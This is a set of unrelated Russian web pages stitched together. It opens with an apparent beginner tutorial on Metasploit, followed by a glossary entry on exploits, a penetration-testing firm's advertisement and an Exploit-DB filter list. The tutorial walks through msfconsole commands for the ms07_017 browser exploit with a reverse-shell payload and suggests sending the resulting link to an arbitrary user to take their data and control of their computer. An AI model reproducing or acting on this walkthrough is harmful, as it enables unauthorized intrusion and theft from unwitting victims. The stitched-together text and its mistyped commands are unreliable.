Что такое Metasploit? И что нужно знать о нем. | by Svyatoslav Login

4 min read·

Jun 21, 2018Давайте для начала начнем с того, что же такое этот Metasploit framework и разберемся немного с терминологией, чтоб было понятно что эти слова означают.

И поехали:

Metasploit framework— является полностью бесплатный framework созданный H. D. Moore в 2003 году, который в последствии был куплен Rapid7. Написан этот фреймфорк на языке Ruby. Metasploit обладает крупнейшими базами данных уязвимостей и принимает около миллиона загрузок каждый год. Он также является одним из самых сложных проектов на сегодняшний, написанных на языке Ruby. И сделан для того, чтоб быть в курсе о уязвимостях которые находятся в тех или иных программных обеспечения, чтоб сделать ваш продукт защищеннее чем он может быть.

Уязвимость (Vulnerability) — это слабое место, так сказать пята Ахилеса, которая позволяет злоумышленнику взламывать целевую систему. Уязвимость может существовать в операционных системах, программах, службах и т.д.

Уязвимость может существовать в операционных системах, программах, службах и т.д.

Эксплоит (Exploit) — это код с помощью которого злоумышленник может взломать систему, программу и т.п., у которой есть уязвимость. Каждое слабое место имеет свой собственный соответствующий эксплойт.

Payload — это код, который выполняется после эксплоита. В основном используется для настройки связи между жертвой и атакующим.



Давайте попробую показать на картинке для более подробного понимания этих слов.

И так, как мы видим стрелочку с названием Vulnerability, она показывает на уязвимость в холме (под холмом имеем введу ОС, DB и тд), куда может просочиться наш так называемый подготовленный набор скриптов Exploit, который спровоцирует взрыв в нашей системе (а именно доступ к ОС, изменение логики либо передачу данных пользователя удаленно). Ну а в конечном итоге выполним, после отработки злоскрипта, выполним следующий скрипт Payload, то-есть то, что мы хотим, чтоб в этой ОС, DB произошло по нашему. Надеюсь, я донес идею того как работает эта уязвимость.

Надеюсь, я донес идею того как работает эта уязвимость.



А теперь перейдем к архитектурному виду нашего framework:

В Metasploit входят различные виды библиотек, которые играют большую роль в функционировании framework. Эти библиотеки представляют собой набор заранее определенных задач, операций и функций, которые могут быть использованы различными модулями системы. Самая фундаментальная часть framework написана на языке Ruby Extension (Rex). Некоторые компоненты Rex включают подсистему сокетов (wrapper socket subsystem), реализацию клиентских и серверных протоколов, регистрацию подсистемы (logging subsystem), exploitation utility classes, а также ряд других полезных классов.

Далее есть MSF Core библиотека, которая расширяет Rex. Core несет ответственность за выполнение всех необходимых интерфейсов (required interfaces), которые позволяют взаимодействовать с эксплоитами, модулями, сессиями и плагинами.

Metasploit состоит из четырех так называемых пользовательских интерфейсов:

— msfconsole

— msfcli

— msfgui

— msfweb

Установка Metasploit доступна для всех Linux дистрибутивов , в Linux kaly он идет уже прям из коробки.

Скачайте Metasploit c офф сайта http://www.metasploit.com/download.

Перед тем как начать применять exploits и payloads на целевой машине, вы должны знать основы о них. Важно понять, как использовать эксплоиты, чтобы не допустить распространенные ошибки, которые могут возникнуть из-за неправильной конфигурации параметров.

Для того, чтобы начать использовать эксплоиты, нужно просканировать целевую машину допустим с помощью утилиты Nmap. О том как пользоваться ним можете прочесть другую мою статью, перейдя по ссылке. После того, как собрано достаточно информации о цели, след. шагом будет выбор подходящего эксплоита.

Давайте пробежимся по некоторым командам, которые применяются вместе с эксплоитами:

show payloads и show exploits — эти две команды показывают список доступных эксплоитов и payloads. например:

например:

1 msf exploit(ms03_026_dcom) > show options

2 Module options (exploit/windows/dcerpc/ms03_026_dcom):

3 Name Current Setting Required Description

4 — — — — — — — — — — — — — — — — — — — —

5 RHOST yes The target address

6 RPORT 135 yes The target port

search exploit — команда будет искать конкретный эксплоит, например

1 msf > search ms03_026_dcom

2 Matching Modules

3 ================

4 Name Disclosure Date Rank Description

5 — — — — — — — — — — — — — — — — — —

6 exploit/windows/dcerpc/ms03_026_dcom 2003–07–16 great Microsoft RPC DCOM

use exploit — команда устанавливает эксплоит в активное состояние, т.е. им можно пользоваться. например:

1 msf > use exploit/windows/dcerpc/ms03_026_dcom

2 msf exploit(ms03_026_dcom) >

set — эта команда задает значения для параметров/опций в эксплоите, см. след. команду. например:

след. команду. например:

1 msf exploit(ms03_026_dcom) > set RHOST 102.168.56.102

2 RHOST =>102.168.56.102

3 msf exploit(ms03_026_dcom) >

show targets — каждый exploit создан для атаки на конкретную службу/сервис. Эта команда показывает, какие цели могут быть атакованы, например:

1 msf exploit(ms03_026_dcom) > show targets

2 Exploit targets:

3 Id Name

4 — — —

5 0 Windows NT SP3–6a/2000/XP/2003 Universal

А теперь можем потренироваться с такой уязвимостью как ms07_017. Которая позволяет снифферить все данные пользователя, который перешел по ссылке, которую дадим ему. Пример как это делать я показал в видео вверху статьи.

Для начала нам нужно найти ее полный путь поэтому выполним команду:

search ms07_017

Затем заюзать этот эксплоит командой:

use exploit/windows/brouser/ms07_017_ani_loadimage_chunksize

Смотрим информацию о данном эксплоите, что именно нам надо добавить для полноценного пользования. Пишем команду:

Пишем команду:

show option

Затем видим,что нам нужно задать payload, тоесть ОС на которую будет происходить атака. Для этого используем команду:

set Payload windows/shell/reverse_tsp

Видим также, что от нас требуется задать ip своего компа, по-этому пишем команду + свой айпи:

set LHOST 192.168.52.159

Можем теперь свой айпи кинуть какому-то пользователю и он перейдя на нее передаст нам полностью все свои данные, а так же откроет доступ к своему компьютеру, что дас там возможность даже создавать папки, читать файлы и тд.

Понравилась статья? Есть и другие интересные статьи, переходите на мой блог https://svyat.tech/

Эксплойт — что это такое простыми словами

Эксплойт — что это такое простыми словами | StormWall8 800 550–89–39+7 (499) 647–79–38

Включить защитуЛичный кабинетЗащита от DDoSЗащита сайтаХостинг с защитойЗащита сервисов TCP/UDPЗащита сети по BGPIP-транзит

VDS/VPSКак это работаетКак работает StormWallТехнологииКак подключитьсяAPIБаза знаний

ПартнерамДля реселлеров и сервис-провайдеровWhite LabelПриведи друга

О компанииПочему StormWallМы защитилиБлогВакансииПресса о насО StormWall

Категории

Все статьи

Атака

Протокол

Термин

Команда

Программный код или модуль, используемый для атак на узлы, содержащие уязвимости, чтобы получить управление и контроль над этими узлами, осуществить деструктивное воздействие или добиться отказа в обслуживании (в DoS-атаках).

Дата-центрColocationWAFDoSЧто такое DDoS-атака и как от нее защититься?Что такое smurf-атака (smurf attack)?ХостингВыделенный серверVPS/VDSDNS-хостингGET-запросSSL-трафикЧто такое SYN-флаг?Что такое SYN-запрос?SYN-куки (SYN cookie)DDoS-атаки «нулевого» дня (Zero Day DDoS attack, 0day DDoS attack)Домен, или доменное имяПолоса пропусканияРоутер или маршрутизаторСерверСетевой трафикВремя приема-передачи (Round-Trip Time, RTT)Интернет-протокол (Internet Protocol, IP)Ширина канала, пропускная способность каналаРазмер окна (Window Size) TCPКуки (Cookie)CVE (Common Vulnerabilities and Exposures)Хактивизм (Hacktivism)Что такое проксирование?Сеть доставки контента (Content Delivery Network, CDN)Амплификация атаки (Attack Amplification)БотАтаки на сайты95-й перцентильЧто такое TLS fingerprintingTCP-рукопожатиеDNSBLMAC-адрес (Media Access Control) или физический адресDoSIP-адресЧто такое прокси-сервер?FirewallЧто такое одноранговая сеть (P2P, Peer-To-Peer)?

Мы используем cookie, чтобы сделать сайт быстрее и удобнее. Продолжая пользоваться сайтом, Вы соглашаетесь с нашей Политикой конфиденциальности

Продолжая пользоваться сайтом, Вы соглашаетесь с нашей Политикой конфиденциальности

Защита от DDoSЗащита сайтаХостинг с защитойЗащита сервисов TCP/UDPЗащита сети по BGPIP-транзит

CDN & WAFСеть доставки контента (CDN)Облачный WAF

Серверы и VPSVDS/VPS

Как это работаетКак работает StormWallТехнологииКак подключитьсяAPIБаза знаний

ПартнерамДля реселлеров и сервис-провайдеровWhite LabelПриведи друга

КомпанияПочему StormWallМы защитилиБлогВакансииПресса о насО StormWall

Защита от DDoSЗащита сайта

Хостинг с защитой

Защита сервисов TCP/UDP

Защита сети по BGP

IP-транзит

CDN & WAFСеть доставки контента (CDN)

Облачный WAF

Серверы и VPSVDS/VPS

Как это работаетКак работает StormWall

Технологии

Как подключиться

API

База знаний

ПартнерамДля реселлеров и сервис-провайдеров

White Label

Приведи друга

КомпанияПочему StormWall

Мы защитили

Блог

Вакансии

Пресса о нас

О StormWall

Способы оплатыThis site is protected by reCAPTCHA and the Google Privacy Policy and Terms of Service apply.

Exploit-IT — Pen Testing, услуги кибербезопасности

Чтобы гарантировать, что мы предлагаем наступательные решения безопасности самого высокого качества

Оценка уязвимостей

Обзор слабых мест безопасности в информационной системе. Он оценивает, подвержена ли система каким-либо известным уязвимостям, присваивает уровни серьезности этим уязвимостям и рекомендует меры по исправлению или смягчению последствий

Узнать большеТестирование на проникновение

Выявление уязвимостей в сетях, веб-приложениях, физических объектах и человеческих ресурсах, которые можно использовать, чтобы лучше понять уязвимость к угрозам безопасности и кибератакам.

Узнать большеСоциальная инженерия

Оценка людей, процессов и процедур с помощью имитации фишинговых атак по электронной почте, телефонных вишингов и попыток нарушения физической защиты на месте.

Расширенное тестирование на проникновение

Выполнение целенаправленных атак с использованием передовых инструментов и методов для проверки существующих средств защиты, процедур и реагирования организации на реальные кибератаки.

Эксперты нашей компании в области кибербезопасности и управления сетями

Exploit-IT — наступательная охранная фирма. Мы выявляем риски безопасности и помогаем научить вас принимать разумные бизнес-решения. Мы даем вам возможность уменьшить поверхность атаки в цифровом, физическом и социальном плане.

- Общие сведения о безопасности и соответствии требованиям

- Бесплатное тестирование исправления

- Всегда готовы к вашему росту

Мы предоставляем профессиональные решения безопасности

Мы всегда готовы защитить ваши данные Мы всегда готовы защитить ваши данные Мы всегда готовы защитить ваши данные Мы всегда готовы защитить ваши данные

Часто задаваемые вопросы о кибербезопасности Exploit-IT

Более

Наступательная безопасность — это упреждающий подход к защите сетей, компьютерных систем и отдельных лиц от атак путем поиска преступников и нарушения их деятельности.

Суть в том, что наступательная безопасность является упреждающей, а защитная — реактивной. Выявление ваших уязвимостей до того, как это сделают киберпреступники, и закрытие любых дыр в безопасности до того, как их обнаружит человек с незаконными намерениями. Сокращение времени простоя вашей сети и избежание высоких затрат, связанных с длительным отключением от сети в случае кибератаки. Внесение вклада в общее состояние и стратегию безопасности путем создания более надежных мер защиты для предотвращения любого использования технологических активов, включая бесценные и незаменимые данные.

Основное различие между тестированием на проникновение и сканированием или оценкой уязвимостей заключается в том, что сканирование уязвимостей — это автоматизированный тест, который ищет потенциальные уязвимости, тогда как тест на проникновение сочетает в себе автоматизированное и практическое исследование тестировщиком. Тестирование на проникновение фактически действует как хакер или имитирует его. При этичном взломе тест на проникновение ищет уязвимости и доказывает, что уязвимость может быть использована. Тестирование на проникновение использует взлом паролей, переполнение буфера и инъекции SQL, чтобы попытаться скомпрометировать и извлечь данные в программных приложениях и сетях. Сканирование уязвимостей — это инструментальный подход.

При этичном взломе тест на проникновение ищет уязвимости и доказывает, что уязвимость может быть использована. Тестирование на проникновение использует взлом паролей, переполнение буфера и инъекции SQL, чтобы попытаться скомпрометировать и извлечь данные в программных приложениях и сетях. Сканирование уязвимостей — это инструментальный подход.

База данных эксплойтов — эксплойты для тестировщиков проникновения, исследователей и этичных хакеров

Тип Прозрачный душ местный удаленный веб-приложения

Платформа Прозрачный AIX Альфа Андроид РУКА АШКС АСП ASPX AtheOS BeOS BSD BSDi_x86 BSD_PPC BSD_x86 ОВЛХ компьютерная графика электронный журнал FreeBSD FreeBSD_x86 FreeBSD_x86-64 Генератор Идти Аппаратное обеспечение HP-UX Иммуникс iOS ИРИКС Джава JSON JSP линукс Linux_CRISv32 Linux_MIPS Linux_PPC Linux_SPARC Linux_x86 Linux_x86-64 Луа macOS Журнал МИНИКС Несколько NetBSD_x86 Сетевое ПО NodeJS Новелл OpenBSD OpenBSD_x86 ОС X OSX_PPC Palm_OS Перл PHP План9Питон Python2 Python3 QNX Рубин ШОС SCO_x86 Солярис Солярис_MIPS Солярис_SPARC Солярис_x86 СуперХ_Ш5 System_z Тру64 Машинопись УЛЬТРИКС Юникс UnixWare VxWorks watchOS Окна Windows_x86 Windows_x86-64 XML

Автор Прозрачный

Порт Прозрачный 14

21

22

23

25

42

49

53

66

6970

79

80

81

102

105

110

111

113

119

123

135

139

143

161

162

164

383

389402

406

411

443

444

445

446

502

504

513

514

515

532

548

554

555

617

623

631

655

689783

787

808

873

888

901

998

1000

1040

1089

1099

1100

1114

1120

1194

1235

1471

1521

1533

1581

1589

1604

1617

1723

1743 г.